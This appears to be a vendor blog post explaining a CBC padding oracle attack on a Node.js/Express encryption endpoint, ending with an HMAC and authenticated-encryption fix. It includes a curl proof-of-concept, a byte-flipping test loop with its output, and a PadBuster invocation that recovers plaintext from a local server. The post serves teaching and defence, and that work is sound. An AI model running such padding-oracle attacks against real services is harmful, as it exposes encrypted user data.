CBC Padding Oracle attack in JavaScript Explained

Let’s make an encryption service

Imagine we want to simplify data encryption across our applications and develop a microservice that we can send data for encryption and, if authenticated correctly, request decryption. This is called EaaS (Encryption as a Service) and normally achieved through off-the-shelf components such as the transit engine in Hashicorp Vault or the AWS KMS SDK. However it shouldn't be too complicated to build our own, right?

Let's create a simple express API with a route like the following:

app.post('/', (req, res) => {
❶if (req.body.version == "1.0") {
    try {
❷    let data = decrypt_data(req.body.data);
❸    if (authenticated_as(req) === data.recipient) {
❹      res.send(data.data);
      } else {
        res.status(403).send("access denied");
      }
    } catch(ex) {
      console.log(ex);
      res.status(400).send(ex.toString());
    }
  } else {
    res.status(400).send("invalid version");
  }
});

This code checks that the version is correct ❶, then proceeds to decrypt the data using AES-256 in CBC mode ❷ and checks if the recipient of the data matches the currently authenticated user ❸. If there's a match, the decrypted data is returned ❹; otherwise, an error is thrown.

The decryption function is implemented like this:

function decrypt_data(data) {
  const data_decoded = Buffer.from(data, "base64");
  const iv = data_decoded.subarray(0, iv_length);
  const ciphertext = data_decoded.subarray(iv_length);
  const aesDec = crypto.createDecipheriv("aes-256-cbc", key, iv);
  let decrypted = Buffer.alloc(0);
  decrypted = Buffer.concat([decrypted, aesDec.update(ciphertext)]);
  decrypted = Buffer.concat([decrypted, aesDec.final()]);
  const parsed = JSON.parse(decrypted);
  return parsed;
}


Let's throw this into Nodebee and see how it looks security-wise:

Nodebee quickly identified a CBC padding oracle vulnerability and gave PoC as:

curl -H "Content-Type: application/json" -X POST -d 
  '{"version": "1.0","data": "YjY0ZTE3NzEzMzQ0ODZuY1hYWFhYWFhDQkNPUkFDTEU="}' 
    http://127.0.0.1:3000/

If we send this to the application, we'll get the following error:

error:1C800064:Provider routines::bad decrypt

What does this mean and what can an attacker do with this?

CBC mode

To understand what's wrong with this code, let's dive deeper into what exactly happens when we use "aes-256-cbc". AES, being a block cipher, can only process data in 16-byte blocks at a time. If the data to be encrypted is shorter or longer than 16 bytes, it needs to be appropriately padded to fit into these blocks. However, it's crucial to ensure that during decryption, it can be distinguished the original data from the padding since the data can contain any arbitrary byte string. Simply choosing an "end of data" marker is insufficient because it could potentially exist in the actual payload.

CBC mode solves this problem by storing the length of the padding in the padding itself. For example, if we need to add a 2-byte padding, we use the value 02 02. Similarly, a 3-byte padding would be represented as 03 03 03, and so on. This way, removing the padding becomes straightforward: we examine the last byte and remove as many bytes as the value of that byte indicates. In the case of exactly 16 bytes of data, we add a full block consisting only of padding, such as 16 16 16 16 16 16 16 16 16 16 16 16 16 16 16 16. The crypto module automatically checks the correctness of the padding to detect data corruption. If the padding does not match the expected length, it throws a "bad decrypt" error.

If the data exceeds 16 bytes, multiple blocks must be used. One insecure approach would be to split the data into 16-byte chunks and encrypt them individually using ECB mode. However, this method is vulnerable because it encrypts the same data into the same ciphertext, enabling an attacker with enough encrypted data to identify patterns, as demonstrated by the famous ECB penguin:

The encrypted image of Tux - the outline of the original image is still visible

CBC mode solves this problem by taking the result of the encryption of one block, XOR-ing it with the next block and so on. This ensures that even if the plaintext for two blocks is the same, they will be XOR-ed with different values (the encrypted previous block), resulting in different ciphertexts. However, there is a question regarding what to do with the first block where there is no previous encrypted block to XOR with. This is where the Initialization Vector (IV) comes into play. We generate a random IV, XOR the first data block with it, and store it along with the encrypted data.

This diagram illustrates the decryption process: we take an encrypted data block, decrypt it, XOR the result with the previous encrypted block and obtain the plaintext. This process is repeated for each subsequent block. When we decrypt the last block, we remove the padding as described earlier and return the decrypted data.

CBC Padding Oracle

This scheme has a weakness however: what if the attacker tampers with the encrypted data and sends it to our application? At first, one might assume this isn't a significant concern since the decrypted data would appear as random gibberish, causing the application to throw an error. There is however one specific byte the attacker can modify to break the encryption and that is the last byte of the second-to-last block:

What happens if the attacker alters this byte? On one hand it will cause the penultimate block to become some random gibberish, but this byte also undergoes XOR with the last byte of the plaintext. Consequently, the final byte of the padding is altered (e.g. it may become something like 03 03 44), resulting in a "decryption error".

That is, unless the last byte happens to be 01. In this case the padding would become something like 03 03 01 which, from the perspective of the decryption algorithm is a valid 1 byte long padding, resulting in no "decryption error". The application will likely throw a different error because the data is invalid, however the attacker could distinguish these two cases.

If the attacker tries all 254 values for this byte (skipping the original one), they will see that all but one result in a decryption error, which changes the padding to 1.

Let's test this on our decrypt_data function:

function cbc_padding_test(encrypted) {
  let buf = Buffer.from(encrypted, "base64")
  for (let i = 0; i < 256; i++) {
    buf[31] = i;
    try {
      const decrypted = decrypt_data(buf.toString("base64"))
      console.log(`${i}: ${decrypted.toString()}`);
    } catch(err) {
      console.log(`${i}: ${err}`);
    }
  }
}

let encrypted = encrypt_data({"foo": "asdfasdf123123"});
cbc_padding_test(encrypted);

We encrypt some data, and modify the 31st byte in a for loop. The result looks as follows:

$ node cbc_padding_oracle_test.js
0: Error: error:1C800064:Provider routines::bad decrypt
1: Error: error:1C800064:Provider routines::bad decrypt
2: Error: error:1C800064:Provider routines::bad decrypt
3: Error: error:1C800064:Provider routines::bad decrypt
4: Error: error:1C800064:Provider routines::bad decrypt
5: Error: error:1C800064:Provider routines::bad decrypt
...
18: Error: error:1C800064:Provider routines::bad decrypt
119: [object Object]
120: Error: error:1C800064:Provider routines::bad decrypt
121: Error: error:1C800064:Provider routines::bad decrypt
122: Error: error:1C800064:Provider routines::bad decrypt
123: Error: error:1C800064:Provider routines::bad decrypt
124: Error: error:1C800064:Provider routines::bad decrypt
125: Error: error:1C800064:Provider routines::bad decrypt
126: SyntaxError: Unexpected token w in JSON at position 0
127: Error: error:1C800064:Provider routines::bad decrypt
...

The original value was 119 and 126 yielded a padding of 01. Based on this, the attacker knows that

01 = last byte of the decrypted block ⊕ 126

where ⊕ represents XOR. By rearranging this equation (remember, a ⊕ b ⊕ b = a) we get

01 ⊕ 126 = last byte of the decrypted block

01 ⊕ 126 = 127, which is the last byte of the last decrypted block. Now we have all necessary information to reconstruct the plaintext, which is the original ciphertext XOR decrypted block, i.e. 119 ⊕ 127 = 8.

Based on this, the attacker can calculate how to modify this byte to change the last byte of the plaintext 02 and repeat this process iteratively until they recovered all plaintext. For an actual implementation of this attack, see PadBuster:

$ ./padBuster.pl http://127.0.0.1:3000/ \
 BvYRRia+HyJmKVPnO3GwFXkNhmcJNEBsI99wtFt9R9blik5md3g64WK1fE0IKzMHKEieobESIh4RsQuRjTz+TU4F/2cnN9sM4phw0pi/uOc= \ 
 16 -headers Content-Type::application/json -post \ 
 '{"version": "1.0","data": "BvYRRia+HyJmKVPnO3GwFXkNhmcJNEBsI99wtFt9R9blik5md3g64WK1fE0IKzMHKEieobESIh4RsQuRjTz+TU4F/2cnN9sM4phw0pi/uOc="}' \ 
 -encoding 0 -noencode
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+

INFO: The original request returned the following
[+] Status: 403
[+] Location: N/A
[+] Content Length: 13

(...)

*** Starting Block 4 of 4 ***

[+] Success: (179/256) [Byte 16]
[+] Success: (127/256) [Byte 15]
[+] Success: (227/256) [Byte 14]
[+] Success: (19/256) [Byte 13]
[+] Success: (11/256) [Byte 12]
[+] Success: (158/256) [Byte 11]
[+] Success: (38/256) [Byte 10]
[+] Success: (160/256) [Byte 9]
[+] Success: (138/256) [Byte 8]
[+] Success: (168/256) [Byte 7]
[+] Success: (199/256) [Byte 6]
[+] Success: (39/256) [Byte 5]
[+] Success: (55/256) [Byte 4]
[+] Success: (28/256) [Byte 3]
[+] Success: (201/256) [Byte 2]
[+] Success: (191/256) [Byte 1]

Block 4 Results:
[+] Cipher Text (HEX): 4e05ff672737db0ce29870d298bfb8e7
[+] Intermediate Bytes (HEX): 5138eac4d532527f68dd64f0e91e834c
[+] Plain Text: ypted payload"}

-------------------------------------------------------
** Finished ***

[+] Decrypted value (ASCII): {"recipient":"admin",
  "data":"This is a test encrypted payload"}

How can we detect it

You might wonder how Nodebee finds problems like this, especially without providing a Swagger file or sample requests upfront.

Initially, Nodebee sends an empty request and observes how the application processes it. It takes note of various factors such as JSON decoding, accessed fields, and potential encodings like base64. Gradually, Nodebee modifies the request to achieve broader code coverage, continually expanding its exploration until one of the sanitizers triggers, indicating the presence of a vulnerability.

If Nodebee detects the creation of a crypto.Decipher instance, with an algorithm using CBC mode, and Nodebee can freely manipulate the ciphertext being decrypted (for instance, setting it to CBCPADDINGORACLE), an alert is raised. Technically there is a third condition: the attacker must be able to differentiate between a padding error and a data parsing error, however there is usually a timing difference between these two cases, which an attacker can exploit, therefore we opted to be conservative.

How to fix it

The best way to thwart this attack is to prevent the attacker from tampering with the ciphertext altogether. If we’d like to continue using AES-CBC, this can be achieved by signing the encrypted ciphertext with a MAC algorithm such as HMAC-SHA256 and verifying the signature before decryption. An example implementation:

function verify_data(data) {
  const received_signature = data.subarray(0, hmac_signature_length);
  const data_wo_signature = data.subarray(hmac_signature_length);

  const expected_signature = generate_hmac(data_wo_signature);
  if (crypto.timingSafeEqual(received_signature, expected_signature)) {
    return data_wo_signature;
  } else {
    throw new Error("invalid HMAC signature");
  } 
}

function generate_hmac(body) {
  const hmac = crypto.createHmac('sha256', hmac_key);
  hmac.update(body);
  return hmac.digest();
}

Alternatively, authenticated encryption modes such as GCM or CCM can be used. These modes incorporate authentication and integrity checks to prevent such attacks.

Conclusion

In this post, we showed how an attacker can defeat an otherwise secure encryption scheme if they can tamper with the encrypted data and observe the result. This property is not specific to the CBC mode, in fact the Cryptographic Doom Principle states that any encryption under these circumstances will likely to fail, therefore signing the encrypted data with e.g. HMAC or using authenticated encryption is considered best practice. We also demonstrated how Nodebee, a graybox API fuzzer can be used to detect cryptographic vulnerabilities.